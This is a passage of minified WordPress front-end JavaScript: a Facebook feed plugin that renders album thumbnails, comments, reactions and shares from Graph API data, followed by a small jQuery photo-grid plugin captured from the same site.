scale=Math.max(ffwd_album_info["album_thumb_width"]/image_thumb_width,image_thumb_height/image_thumb_height);image_thumb_width*=scale;image_thumb_height*=scale;thumb_left=(ffwd_album_info["album_thumb_width"]-image_thumb_width)/2;thumb_top=(ffwd_album_info["album_thumb_height"]-image_thumb_height)/2;jQuery('#ffwd_album_cover_'+id+'_'+ffwd).attr('src',result['data'][0]['source']).css({'width':image_thumb_width+'px','height':image_thumb_height+'px','margin-left':thumb_left+'px','margin-top':thumb_top+'px',});}
else{}
break;case'photos':var graph_url_for_likes=graph_url.replace('{EDGE}',''),graph_url_for_likes=graph_url_for_likes.replace('{FIELDS}',''),graph_url_for_comments=graph_url.replace('{EDGE}',''),graph_url_for_comments=graph_url_for_comments.replace('{FIELDS}','&fields=likes.summary(true).limit(0),comments.summary(true).limit(0)&');var data=result['data'];if(graph_url.indexOf("&after=")){graph_url=graph_url.split("&after")[0];}
if(graph_url.indexOf("&before=")){graph_url=graph_url.split("&before")[0];}
let prev_url=graph_url+'&before='+result['paging']['cursors']['before'];let next_url=graph_url+'&after='+result['paging']['cursors']['after'];let prev_url_graph=result['paging']['previous'];let next_url_graph=result['paging']['next'];content='';ffwd_album_info["data"]=[];curent_view=ffwd;var ids_array_count=Math.ceil(data.length/50);var ids_array=[];var img_ids=[];for(var j=0;j<ids_array_count;j++)
{ids_array[j]=[];k=0;for(var i=j*50;i<(j+1)*50;i++)
{if(!data[i])
break;ids_array[j][k]=[];var object_id=data[i]['from']['id']+'_'+data[i]['id']
ids_array[j][k]=object_id;img_ids[object_id]=i;k++;var row={},images=data[i]['images'],image_obj_id=data[i]['id'];index_in_images=(images.length>3)?2:0,image=data[i]['images'][index_in_images];row['id']=i;row['object_id']=image_obj_id;row['from']=data[i]['from']['id'];ffwd_album_info["data"].push(row);var height=image['height'],width=image['width'],image_thumb_width,image_thumb_height,resolution_w,resolution_h,scale;if(typeof width!='undefined'&&typeof height!='undefined'){resolution_w=width;resolution_h=height;if(resolution_w!=0&&resolution_h!=0){scale=Math.max(ffwd_album_info["thumb_width"]/resolution_w,ffwd_album_info["thumb_height"]/resolution_h);image_thumb_width=resolution_w*scale;image_thumb_height=resolution_h*scale;}
else{image_thumb_width=ffwd_album_info["thumb_width"];image_thumb_height=ffwd_album_info["thumb_height"];}}
else{image_thumb_width=ffwd_album_info["thumb_width"];image_thumb_height=ffwd_album_info["thumb_height"];}
scale=Math.max(ffwd_album_info["thumb_width"]/image_thumb_width,image_thumb_height/image_thumb_height);image_thumb_width*=scale;image_thumb_height*=scale;thumb_left=(ffwd_album_info["thumb_width"]-image_thumb_width)/2;thumb_top=(ffwd_album_info["thumb_height"]-image_thumb_height)/2;main_url=image.source;if(image_onclick_action=='facebook'){main_url=data[i]['link'];}
if(image_onclick_action=='none'){main_url='#';}
content+='<a  class="ffwd_lightbox_'+curent_view+'" href="'+main_url+'" data-image-id="'+i+'" data-image-obj-id="'+image_obj_id+'" >'+'<div class="ffwd_standart_thumb_'+curent_view+'">'+'<div class="ffwd_standart_thumb_spun1_'+curent_view+'">'+'<div class="ffwd_standart_thumb_spun2_'+curent_view+'">'+'<img class="ffwd_standart_thumb_img_'+curent_view+'" style="width:'+image_thumb_width+'px; height:'+image_thumb_height+'px; margin-left: '+thumb_left+'px; margin-top: '+thumb_top+'px;" id="" src="'+image.source+'" alt="" />'+'<div class="ffwd_likes_comments_container_'+curent_view+'" >'+'<div class="ffwd_likes_comments_container_tab_'+curent_view+'" >'+'<div class="ffwd_likes_comments_'+curent_view+'" >'+'<div id="ffwd_likes_'+i+'_'+curent_view+'" class="ffwd_likes_'+curent_view+'">'+'<i class=" ffwd ffwd-like"></i><span></span>'+'</div>'+'<div id="ffwd_comments_'+i+'_'+curent_view+'" class="ffwd_comments_'+curent_view+'">'+'<i class=" ffwd ffwd-comment"></i><span></span>'+'</div>'+'<div style="clear:both"></div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</a>';var url_for_likes=graph_url_for_likes.replace('{FB_ID}',data[i]['from']['id']+'_'+data[i]['id']),url_for_comments=graph_url_for_comments.replace('{FB_ID}',data[i]['from']['id']+'_'+data[i]['id']);}}
for(var i=0;i<ids_array.length;i++)
{ids=ids_array[i].join(',');var graph_url_for_comments=graph_url.replace('{EDGE}','');graph_url_for_comments=graph_url_for_comments.replace('{FB_ID}','')
graph_url_for_comments=graph_url_for_comments.replace('{FIELDS}','&ids='+ids+'&fields=likes.summary(true).limit(0),comments.summary(true).limit(0)&');jQuery.getJSON(graph_url_for_comments,function(result)
{for(var j in result)
{ffwd_fill_likes_comments_c_gallery(result[j],ffwd,img_ids[j]);}}).success(simulateAjaxEnd());}
content+='<br>';content+='<div class="tablenav-pages_'+ffwd+'" >';if(prev_url_graph){content+='<a  id="go_to_the_previous_page" title="Go to the previous page">Previous</a>';}
if(next_url_graph){content+=' <a  id="go_to_the_next_page"  title="Go to the next page">Next</a> ';}
content+='<div>';jQuery('#ffwd_gallery_'+curent_view).html(content);jQuery("#go_to_the_next_page").on('click',function(){ffwd_fill_thum_srs_likes_compact_album(album_id,'0',next_url,ffwd_album_info,"lightbox");});jQuery("#go_to_the_previous_page").on('click',function(){ffwd_fill_thum_srs_likes_compact_album(album_id,'0',prev_url,ffwd_album_info,"lightbox");});break;default:console.log('error');break;}
ffwd_album_info_0["data"]=ffwd_album_info["data"];}
function ffwd_get_passed_time(time){var today=new Date(),arr=time.split(/[^0-9]/);today=Date.parse(today)/1000-client_server_date_difference;time=Date.UTC(arr[0],arr[1]-1,arr[2],arr[3],arr[4],arr[5]);time/=1000;time=today-time;var tokens={'year':'31536000','month':'2592000','week':'604800','day':'86400','hour':'3600','minute':'60','second':'1'};var tokens_s={'year':'years','month':'months','week':'weeks','day':'days','hour':'hours','minute':'minutes','second':'seconds'};for(unit in tokens){if(time<parseInt(tokens[unit]))continue;var numberOfUnits=Math.floor(time/parseInt(tokens[unit]));if(numberOfUnits>1)
return numberOfUnits+' '+ffwd_frontend_text[tokens_s[unit]]+' ago';return numberOfUnits+' '+ffwd_frontend_text[unit]+' ago';}}
function ffwd_fill_likes_blog_style(id_object_id,ffwd,owner_info,ffwd_params,graph_url){var ids_array_count=Math.ceil(id_object_id.length/50);var ids_array=[];var img_ids=[];for(var i=0;i<ids_array_count;i++)
{ids_array[i]=[];k=0;for(var j=i*50;j<(i+1)*50;j++)
{if(!id_object_id[j])
break;ids_array[i][k]=[];var object_id=id_object_id[j]['object_id'];ids_array[i][k]=object_id;img_ids[object_id]=id_object_id[j]['id'];k++;}}
var reactions_array={};for(var i=0;i<ids_array.length;i++)
{ids=ids_array[i].join(',');url_for_cur_id_likes_blog=graph_url.replace('{FB_ID}',''),graph_url_for_likes=url_for_cur_id_likes_blog.replace('{EDGE}','');graph_url_for_likes=graph_url_for_likes.replace('{FIELDS}','ids='+ids+'&fields=comments.summary(true).limit(0),likes.summary(true).limit(0)&');graph_url_for_likes=graph_url_for_likes.replace('{OTHER}','');jQuery.getJSON(graph_url_for_likes,function(result)
{for(var j in result)
{var likes_count=(typeof result[j]['likes']['summary']!='undefined')?parseInt(result[j]['likes']['summary']['total_count']):'0';jQuery('#ffwd_likes_'+ffwd+'_'+img_ids[j]+' span').html(likes_count);}});}
for(var i=0;i<id_object_id.length;i++){var object_id=id_object_id[i]['object_id'].replace(id_object_id[i]['from'],owner_info['id']);url_for_cur_id=graph_url.replace('{FB_ID}',object_id);graph_url_for_likes=url_for_cur_id.replace('{EDGE}','');graph_url_for_likes=graph_url_for_likes.replace('{FIELDS}','fields=reactions.type(LIKE).limit(0).summary(true).as(like),reactions.type(LOVE).limit(0).summary(true).as(love),reactions.type(WOW).limit(0).summary(true).as(wow),reactions.type(HAHA).limit(0).summary(true).as(haha),reactions.type(SAD).limit(0).summary(true).as(sad),reactions.type(ANGRY).limit(0).summary(true).as(angry),reactions.limit(5).summary(true).as(total_reactions)&');graph_url_for_likes=graph_url_for_likes.replace('{OTHER}','summary=true');var graph_url_for_comments=url_for_cur_id.replace('{EDGE}','comments');graph_url_for_comments=graph_url_for_comments.replace('{FIELDS}','fields=created_time,from,like_count,message,comment_count&');graph_url_for_comments=graph_url_for_comments.replace('{OTHER}','summary=true&filter='+ffwd_params["comments_filter"]+'&order='+ffwd_params["comments_order"]+'&limit=25');var graph_url_for_shares=url_for_cur_id.replace('{EDGE}','');graph_url_for_shares=graph_url_for_shares.replace('{FIELDS}','fields=shares&');graph_url_for_shares=graph_url_for_shares.replace('{OTHER}','');var graph_url_for_attachments=url_for_cur_id.replace('{EDGE}','attachments'),graph_url_for_attachments=graph_url_for_attachments.replace('{FIELDS}','');graph_url_for_attachments=graph_url_for_attachments.replace('{OTHER}','');var url_for_who_post=graph_url.replace('{FB_ID}',id_object_id[i]['from']),graph_url_for_who_post=url_for_who_post.replace('{EDGE}',''),graph_url_for_who_post=graph_url_for_who_post.replace('{FIELDS}','fields=picture,name,link&');graph_url_for_who_post=graph_url_for_who_post.replace('{OTHER}','');if(id_object_id[i]['type']!='events'){if(!id_object_id[i]['shares'])
{id_object_id[i]['shares']='{}';}
do_something_with_data_blog_style(id_object_id[i]['shares'],id_object_id[i]['id'],ffwd,'shares',"",ffwd_params,graph_url);if(id_object_id[i]['attachments'])
do_something_with_data_blog_style(id_object_id[i]['attachments'],id_object_id[i]['id'],ffwd,'attachments',"",ffwd_params,graph_url);}
if(id_object_id[i]['comments']);do_something_with_data_blog_style(id_object_id[i]['comments'],id_object_id[i]['id'],ffwd,'comments',"",ffwd_params,graph_url);do_something_with_data_blog_style(id_object_id[i]['who_post'],id_object_id[i],ffwd,'who_post',owner_info,ffwd_params,graph_url);}}
function createCallback_blog_style(id,ffwd,type,owner_info,ffwd_params,graph_url){return function(result){do_something_with_data_blog_style(result,id,ffwd,type,owner_info,ffwd_params,graph_url);};}
function do_something_with_data_blog_style(result,id,ffwd,type,owner_info,ffwd_params,graph_url){switch(type){case'comments':var total_count=(result['data'].length<25)?result['data'].length:result['summary']['total_count'];jQuery('#ffwd_comments_count_'+ffwd+'_'+id+' span').html(total_count);var more_comments=false,comments_exist=false;for(var i=0,j=1,z=0;i<result['data'].length;i++,j++){comments_exist=true;comment_id=result['data'][i]['id'];var display='display:block';var comment_author_pic='<span></span>',comment_author_name='<span></span>',comment_message='<span id="ffwd_comment_message_'+ffwd+'_'+id+'" class="ffwd_comment_message_'+ffwd+'" > '+result['data'][i]['message']+' </span>',comment_date='<span id="ffwd_comment_date_'+ffwd+'_'+id+'" class="ffwd_comment_date_'+ffwd+'" > '+ffwd_get_passed_time(result['data'][i]['created_time'])+'</span>',comment_likes_count='<span id="ffwd_comment_likes_count_'+ffwd+'_'+id+'" class="ffwd_comment_likes_count_'+ffwd+'" > '+result['data'][i]['like_count']+' </span>',comments_date_likes='<div>'+comment_date+comment_likes_count+'</div>',comment_replies_cont=(ffwd_params["comments_filter"]=="toplevel"&&ffwd_params["comments_replies"]=="1"&&result['data'][i]['comment_count']>0)?'<div class="ffwd_comment_replies_'+ffwd+'"><div id="ffwd_comment_replies_label_'+comment_id+'" class="ffwd_comment_replies_label_'+ffwd+'">'+result['data'][i]['comment_count']+' '+ffwd_frontend_text.comment_reply+' </div><div class="ffwd_comment_replies_content_'+ffwd+'"></div></div>':'',comment_div_cont='<div class="ffwd_comment_content_'+ffwd+'" id="ffwd_comment_content_'+ffwd+'_'+id+'" >'+comment_author_name+comment_message+comments_date_likes+comment_replies_cont+'<div style="clear:both"></div></div>',comment='<div id="ffwd_comment_'+ffwd+'_'+comment_id+'" class="ffwd_comment_'+ffwd+'" style="'+display+'">'+comment_author_pic+comment_div_cont+'<div style="clear:both" > </div></div>';jQuery('#ffwd_comments_content_'+id+'_'+ffwd+'').append(comment);(function(i){jQuery('#ffwd_comment_replies_label_'+result['data'][i]['id']).bind("click",function(){ffwd_get_comments_replies(result['data'][i]['id'],graph_url,ffwd_params,ffwd);})}(i))}
jQuery('#ffwd_comments_content_'+id+'_'+ffwd+' .ffwd_load_more').remove();if(typeof result.paging!=="undefined"&&typeof result.paging.next!=="undefined"){jQuery('#ffwd_comments_content_'+id+'_'+ffwd).append('<span data-ffwd_params="'+ffwd_params+'" data-owner_info="'+owner_info+'" data-type="'+type+'" data-ffwd="'+ffwd+'" data-id="'+id+'" data-next_url = "'+result.paging.next+'" class="ffwd_load_more">Load more</span>')}
ffwd_blog_style_resize(ffwd_params,ffwd);break;case'shares':var shares_count=(result!=null&&result['count']!=null)?parseInt(result['count']):'0';jQuery('#ffwd_shares_'+ffwd+'_'+id+' span').html(shares_count);break;case'attachments':var src='',length=0,album_id='';if(result){if(result['subattachments']){length=result['subattachments']['data'].length;if(typeof result['subattachments']['data'][0]['media']!="undefined"){src=result['subattachments']['data'][0]['media']['image']['src'];}
if(result['type']=='gallery'){src=result['subattachments']['data'][length-1]['media']['image']['src'];}}
else if(result['media']){src=result['media']['image']['src'];}
jQuery('#ffwd_blog_style_img_'+id+'_'+ffwd).attr('src',src);if(src=='')
jQuery('#ffwd_blog_style_img_'+id+'_'+ffwd).remove();}
ffwd_blog_style_resize(ffwd_params,ffwd);break;case'who_post':var who_post=result;var who_post_name_link=(ffwd_params['blog_style_author']=="1")?'<a class="ffwd_blog_style_object_from_name_'+ffwd+'" href="https://www.facebook.com/'+who_post['id']+'" target="_blank">'+who_post['name']+'</a>':'',owner_name_link='<a class="ffwd_blog_style_object_from_name_'+ffwd+'" href="https://www.facebook.com/'+owner_info['id']+'" target="_blank">'+owner_info['name']+'</a>',who_post_pic='<img id="ffwd_user_pic_'+ffwd+'_'+id['id']+'" class="ffwd_user_pic" src="'+who_post['picture']['data']['url']+'" style="width:50px;height:50px;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);margin-top: 9px;">',place,full_place='',story=id['story'].replace(/'/g,"&#039;"),who_post_index=story.indexOf(who_post['name']),owner_index=story.indexOf(owner_info['name']),place_name='',place_id='',story_tags=id['story_tags'],place_index=-1;if(id['place']!=null){if(id['place']['name']&&ffwd_params['event_street']=="1"){full_place='<div class="ffwd_place_city_state_country_'+ffwd+'" >'+id['place']['name']+'</div>';}}
if(who_post_index!=-1){story=story.replace(who_post['name'],who_post_name_link);}
if(owner_index!=-1){story=story.replace(owner_info['name'],owner_name_link);}
if(who_post_index==-1&&owner_index==-1){story=who_post_name_link;}
if(story_tags!=null){var type=story_tags.constructor.name;if(type=="Object"){for(var x in story_tags){var story_tag_name=story_tags[x]["0"]["name"],story_tag_id=story_tags[x]["0"]["id"];with_name_index=story.indexOf(story_tag_name);if((with_name_index!=-1)&&(story_tag_name!=who_post['name'])&&(story_tag_name!=owner_info['name'])&&(story_tag_id!=place_id)){story_tag_link=(true)?'<a class="ffwd_blog_style_object_from_name_'+ffwd+'" href="https://www.facebook.com/'+story_tag_id+'" target="_blank">'+story_tag_name+'</a>':'',story=story.replace(story_tag_name,story_tag_link);}
else if(story_tag_id==place_id){place_index=1;place=(ffwd_params['blog_style_place_name']=="1")?'<a class="ffwd_place_name_'+ffwd+'" href="https://www.facebook.com/'+story_tag_id+'" target="_blank">'+story_tag_name+'</a>':'';story=story.replace("\u2014","");story=story.replace(story_tag_name,place);}}}
else if(type=="Array"){for(var j=0;j<story_tags.length;j++){if(typeof story_tags[j]["0"]!="undefined"){var story_tag_name=story_tags[j]["0"]["name"],story_tag_id=story_tags[j]["0"]["id"];}else{var story_tag_name=story_tags[j].name,story_tag_id=story_tags[j].id;}
with_name_index=story.indexOf(story_tag_name);if((with_name_index!=-1)&&(story_tag_name!=who_post['name'])&&(story_tag_name!=owner_info['name'])&&(story_tag_id!=place_id)){story_tag_link=(true)?'<a class="ffwd_blog_style_object_from_name_'+ffwd+'" href="https://www.facebook.com/'+story_tag_id+'" target="_blank">'+story_tag_name+'</a>':'',story=story.replace(story_tag_name,story_tag_link);}
else if(story_tag_id==place_id){place_index=1;place=(ffwd_params['blog_style_place_name']=="1")?'<a class="ffwd_place_name_'+ffwd+'" href="https://www.facebook.com/'+story_tag_id+'" target="_blank">'+story_tag_name+'</a>':'';story=story.replace("\u2014","");story=story.replace(story_tag_name,place);}}}}
if(ffwd_params['blog_style_place_name']=="1"){if(id['type']=='events'){story+=full_place;}}
else{story=story.replace(/ at| in|/gi,"");}
jQuery('#ffwd_blog_style_object_from_pic_'+ffwd+'_'+id['id']).html(who_post_pic).attr("href",who_post['link']);jQuery('#ffwd_blog_style_object_story_'+ffwd+'_'+id['id']).html(story);break;default:break;}}
jQuery(document).ready(function(){jQuery('body').on('click','.ffwd_load_more',function(){jQuery(this).addClass("loading");var ffwd_id=jQuery(this).data("id");var ffwd_ffwd=jQuery(this).data("ffwd");var ffwd_type=jQuery(this).data("type");var ffwd_owner_info=jQuery(this).data("owner_info");var ffwd_ffwd_params=jQuery(this).data("ffwd_params");var ffwd_graph_url=jQuery(this).data("next_url");jQuery.getJSON(ffwd_graph_url,function(result){jQuery(this).removeClass("loading");do_something_with_data_blog_style(result,ffwd_id,ffwd_ffwd,ffwd_type,ffwd_owner_info,ffwd_ffwd_params,ffwd_graph_url)});});});function ffwd_get_comments_replies(comment_id,graph_url,ffwd_params,ffwd){var url_for_cur_id_comm_replies=graph_url.replace('{FB_ID}',comment_id);url_for_cur_id_comm_replies=url_for_cur_id_comm_replies.replace('{EDGE}','comments');url_for_cur_id_comm_replies=url_for_cur_id_comm_replies.replace('{FIELDS}','fields=parent,created_time,from,like_count,message&');url_for_cur_id_comm_replies=url_for_cur_id_comm_replies.replace('{OTHER}','');jQuery.getJSON(url_for_cur_id_comm_replies,function(result){for(var k=0;k<result['data'].length;k++){var parent_comm_id=result['data'][k]["parent"]["id"],comment_reply_id=result['data'][k]["id"];var url_for_cur_id_comm_rep_user_pic=graph_url.replace('{FB_ID}',result['data'][k]['from']['id']);url_for_cur_id_comm_rep_user_pic=url_for_cur_id_comm_rep_user_pic.replace('{EDGE}','');url_for_cur_id_comm_rep_user_pic=url_for_cur_id_comm_rep_user_pic.replace('{FIELDS}','fields=picture&');url_for_cur_id_comm_rep_user_pic=url_for_cur_id_comm_rep_user_pic.replace('{OTHER}','');var comment_reply_author_pic='<div style="float:left" class="ffwd_comment_reply_author_pic_'+ffwd+'" > <img class="reply_user_'+result['data'][k]['from']['id']+'" src="https://graph.facebook.com/'+result['data'][k]['from']['id']+'/picture" > </div>',comment_reply_author_name='<a href="https://www.facebook.com/'+result['data'][k]['from']['id']+'" class="ffwd_comment_reply_author_name_'+ffwd+'" > '+result['data'][k]['from']['name']+' </a>',comment_reply_message='<span class="ffwd_comment_reply_message_'+ffwd+'" > '+result['data'][k]['message']+' </span>',comment_reply_date='<span class="ffwd_comment_reply_date_'+ffwd+'" > '+ffwd_get_passed_time(result['data'][k]['created_time'])+'</span>',comment_reply_likes_count='<span class="ffwd_comment_reply_likes_count_'+ffwd+'" > '+result['data'][k]['like_count']+' </span>',comments_reply_date_likes='<div>'+comment_reply_date+comment_reply_likes_count+'</div>',comment_reply_div_cont='<div class="ffwd_comment_reply_content_'+ffwd+'" >'+comment_reply_author_name+comment_reply_message+comments_reply_date_likes+'<div style="clear:both"></div></div>',comment_reply='<div id="ffwd_comment_reply_'+ffwd+'_'+comment_reply_id+'" class="ffwd_comment_reply_'+ffwd+'">'+comment_reply_author_pic+comment_reply_div_cont+'<div style="clear:both" > </div></div>';jQuery('#ffwd_comment_'+ffwd+'_'+parent_comm_id+' .ffwd_comment_replies_content_'+ffwd).append(comment_reply);}
ffwd_blog_style_resize(ffwd_params,ffwd);});}
function ffwd_fill_likes(result,ffwd,id){var total_reactions_count={}
total_reactions_count[ffwd]=parseInt(result['total_reactions']['summary']['total_count']);var likes_count={};likes_count[ffwd]=parseInt(result['like']['summary']['total_count']);var love_count={};love_count[ffwd]=parseInt(result['love']['summary']['total_count']);var wow_count={};wow_count[ffwd]=parseInt(result['wow']['summary']['total_count']);var haha_count={};haha_count[ffwd]=parseInt(result['haha']['summary']['total_count']);var sad_count={};sad_count[ffwd]=parseInt(result['sad']['summary']['total_count']);var angry_count={};angry_count[ffwd]=parseInt(result['angry']['summary']['total_count']);jQuery('#ffwd_likes_'+ffwd+'_'+id+' span').html(total_reactions_count[ffwd]);if(total_reactions_count[ffwd]>=3&&result['total_reactions']['data'][0]){var likes_some_names='<div class="ffwd_like_name_cont_'+ffwd+'"> <a class="ffwd_like_name_'+ffwd+'" href="https://www.facebook.com/'+result['total_reactions']['data'][0]['id']+'" target="_blank">'+result['total_reactions']['data'][0]['name']+' , </a><a class="ffwd_like_name_'+ffwd+'" href="https://www.facebook.com/'+result['total_reactions']['data'][1]['id']+'" target="_blank">'+result['total_reactions']['data'][1]['name']+' </a></div>';var likes_count_last_part='<div class="ffwd_almost_'+ffwd+'">  '+ffwd_frontend_text.and+' '+(total_reactions_count[ffwd]-2)+' '+ffwd_frontend_text.others+' </div>';}
else if(total_reactions_count[ffwd]==2&&result['total_reactions']['data'][0]){var likes_some_names='<div class="ffwd_like_name_cont_'+ffwd+'"> <a class="ffwd_like_name_'+ffwd+'" href="https://www.facebook.com/'+result['total_reactions']['data'][0]['id']+'" target="_blank">'+result['total_reactions']['data'][0]['name']+' , </a><a class="ffwd_like_name_'+ffwd+'" href="https://www.facebook.com/'+result['total_reactions']['data'][1]['id']+'" target="_blank">'+result['total_reactions']['data'][1]['name']+' </a></div>';var likes_count_last_part='';}
else if(total_reactions_count[ffwd]==1&&result['total_reactions']['data'][0]){var likes_some_names='<div class="ffwd_like_name_cont_'+ffwd+'"> <a class="ffwd_like_name_'+ffwd+'" href="https://www.facebook.com/'+result['total_reactions']['data'][0]['id']+'" target="_blank">'+result['total_reactions']['data'][0]['name']+'</a></div>';var likes_count_last_part='';}
else{var likes_some_names='';var likes_count_last_part='';}
var reactions_icons=''
reactions_width=0;if(likes_count[ffwd]!=0){reactions_icons+='<span class="ffwd_react_icons_like_'+ffwd+'" title="Like"></span>';reactions_width+=40;jQuery('#ffwd_reactions_like_'+id+'_'+ffwd).show();jQuery('#ffwd_tootlip_text_like_'+id+'_'+ffwd).html('Like: '+likes_count[ffwd]);}
if(love_count[ffwd]!=0){reactions_icons+='<span class="ffwd_react_icons_love_'+ffwd+'" title="Love"></span>';reactions_width+=40;jQuery('#ffwd_reactions_love_'+id+'_'+ffwd).show();jQuery('#ffwd_tootlip_text_love_'+id+'_'+ffwd).html('Love: '+love_count[ffwd]);}
if(haha_count[ffwd]!=0){reactions_icons+='<span class="ffwd_react_icons_haha_'+ffwd+'" title="Haha"></span>';reactions_width+=40;jQuery('#ffwd_reactions_haha_'+id+'_'+ffwd).show();jQuery('#ffwd_tootlip_text_haha_'+id+'_'+ffwd).html('Haha: '+haha_count[ffwd]);}
if(wow_count[ffwd]!=0){reactions_icons+='<span class="ffwd_react_icons_wow_'+ffwd+'" title="WOW"></span>';reactions_width+=40;jQuery('#ffwd_reactions_wow_'+id+'_'+ffwd).show();jQuery('#ffwd_tootlip_text_wow_'+id+'_'+ffwd).html('Wow: '+wow_count[ffwd]);}
if(sad_count[ffwd]!=0){reactions_icons+='<span class="ffwd_react_icons_sad_'+ffwd+'" title="Sad"></span>';reactions_width+=40;jQuery('#ffwd_reactions_sad_'+id+'_'+ffwd).show();jQuery('#ffwd_tootlip_text_sad_'+id+'_'+ffwd).html('Sad: '+sad_count[ffwd]);}
if(angry_count[ffwd]!=0){reactions_icons+='<span class="ffwd_react_icons_angry_'+ffwd+'" title="Angry"></span>';reactions_width+=40;jQuery('#ffwd_reactions_angry_'+id+'_'+ffwd).show();jQuery('#ffwd_tootlip_text_angry_'+id+'_'+ffwd).html('Angry: '+angry_count[ffwd]);}
jQuery('#ffwd_reacts_'+id+'_'+ffwd).css('width',reactions_width+52+'px');if(total_reactions_count[ffwd]==0)
jQuery('#ffwd_reacts_'+id+'_'+ffwd).css('display','none');var likes_names_count='<div class="ffwd_likes_names_'+ffwd+'">'+reactions_icons+likes_some_names+likes_count_last_part+' </div><div style="clear:both" ></div>';if(total_reactions_count[ffwd])
jQuery('#ffwd_likes_names_count_'+id+'_'+ffwd).html(likes_names_count);else
jQuery('#ffwd_likes_names_count_'+id+'_'+ffwd).remove();}
function ffwd_blog_style_resize(ffwd_params,ffwd){var window_width=window.innerWidth,blogstyle_object=jQuery(".blog_style_object_container_"+ffwd),blogstyle_object_width=blogstyle_object.width(),blogstyle_comment_content=jQuery(".ffwd_comment_content_"+ffwd),blogstyle_comment_reply_content=jQuery(".ffwd_comment_reply_content_"+ffwd),blogstyle_comment_content_left_margin=(parseInt(blogstyle_comment_content.css("margin-left")))?parseInt(blogstyle_comment_content.css("margin-left")):0,comment_author_pic_width=(parseInt(jQuery(".ffwd_comment_author_pic_"+ffwd+" img").css("width")))?parseInt(jQuery(".ffwd_comment_author_pic_"+ffwd+" img").css("width")):0,comment_reply_author_pic_width=(parseInt(jQuery(".ffwd_comment_reply_author_pic_"+ffwd+" img").css("width")))?parseInt(jQuery(".ffwd_comment_reply_author_pic_"+ffwd+" img").css("width")):0,comment_content_padding=(parseInt(jQuery(".ffwd_comment_"+ffwd).css("padding-left")))?parseInt(jQuery(".ffwd_comment_"+ffwd).css("padding-left")):0,ffwd_blog_style_img=jQuery(".ffwd_blog_style_img_"+ffwd);max_width_for_comment_content=blogstyle_object_width-
comment_author_pic_width-
blogstyle_comment_content_left_margin-
(2*comment_content_padding)-1,max_width_for_comment_reply_content=max_width_for_comment_content-
comment_reply_author_pic_width-
blogstyle_comment_content_left_margin-
(2*comment_content_padding)-1;max_width_for_attachment=(ffwd_params["blog_style_view_type"]!="1"&&window_width>520)?blogstyle_object_width*0.55:blogstyle_object_width;blogstyle_comment_content.css("max-width",max_width_for_comment_content);blogstyle_comment_reply_content.css("max-width",max_width_for_comment_reply_content);ffwd_blog_style_img.css("max-width",max_width_for_attachment);}

--- FILE ---
content_type: application/javascript
request_url: https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_fc8e49f1791a930d8ec5f0f41d0212e5.js?ver=6.7.4
body_size: 424
content:
(function($){$.fn.jphotogrid=function(settings,callback){settings=$.extend(true,{activeClass:'active',selectedClass:'selected',baseCSS:{},selectedCSS:{}},settings);var url=settings.flickrbase+settings.feedapi+'?';var first=true;function toAbsolute(el){$(el).children().each(function(){var pos=$(this).position();$(this).data('ptop',Math.floor(Number(pos.top))+'px');$(this).data('pleft',Math.floor(Number(pos.left))+'px');}).each(function(){placeOriginal(this);});}
function placeOriginal(el,animate,callback){var dtop=$(el).data('ptop');var dleft=$(el).data('pleft');var props=$.extend({top:dtop,left:dleft},settings.baseCSS);if(animate){$(el).animate(props,'slow',function(){if($.isFunction(callback))callback();});}
else{$(el).css($.extend(props,{position:'absolute'}));}}
function hideSelected(callback){$container.find('.'+settings.selectedClass).each(function(){$(this).removeClass(settings.selectedClass);placeOriginal(this,true);});if($.isFunction(callback))callback();}
function select(el){hideSelected(function(){$(el).addClass('selected').removeClass('active');$(el).animate(settings.selectedCSS,'slow');});}
for(var key in settings.qstrings){if(!first)
url+='&';url+=key+'='+settings.qstrings[key];first=false;}
return $(this).each(function(){$container=$(this);$(this).css('position','relative');toAbsolute(this);$(this).children().css('cursor','pointer').hover(function(){if(!$(this).hasClass(settings.selectedClass))
$(this).addClass(settings.activeClass);},function(){$(this).removeClass(settings.activeClass);});$('.'+settings.activeClass).live('click',function(){select(this);});$('.'+settings.selectedClass).live('click',function(){hideSelected();});$(this).find('div').hover(function(){$(this).css('opacity',0);},function(){$(this).css('opacity',.5);}).click(function(){$(this).css('opacity',0);$li=$(this).parent();$li.css("z-index",99);$li.animate({top:0,left:0,width:'100%',height:'400px'},'slow');});});}})(jQuery);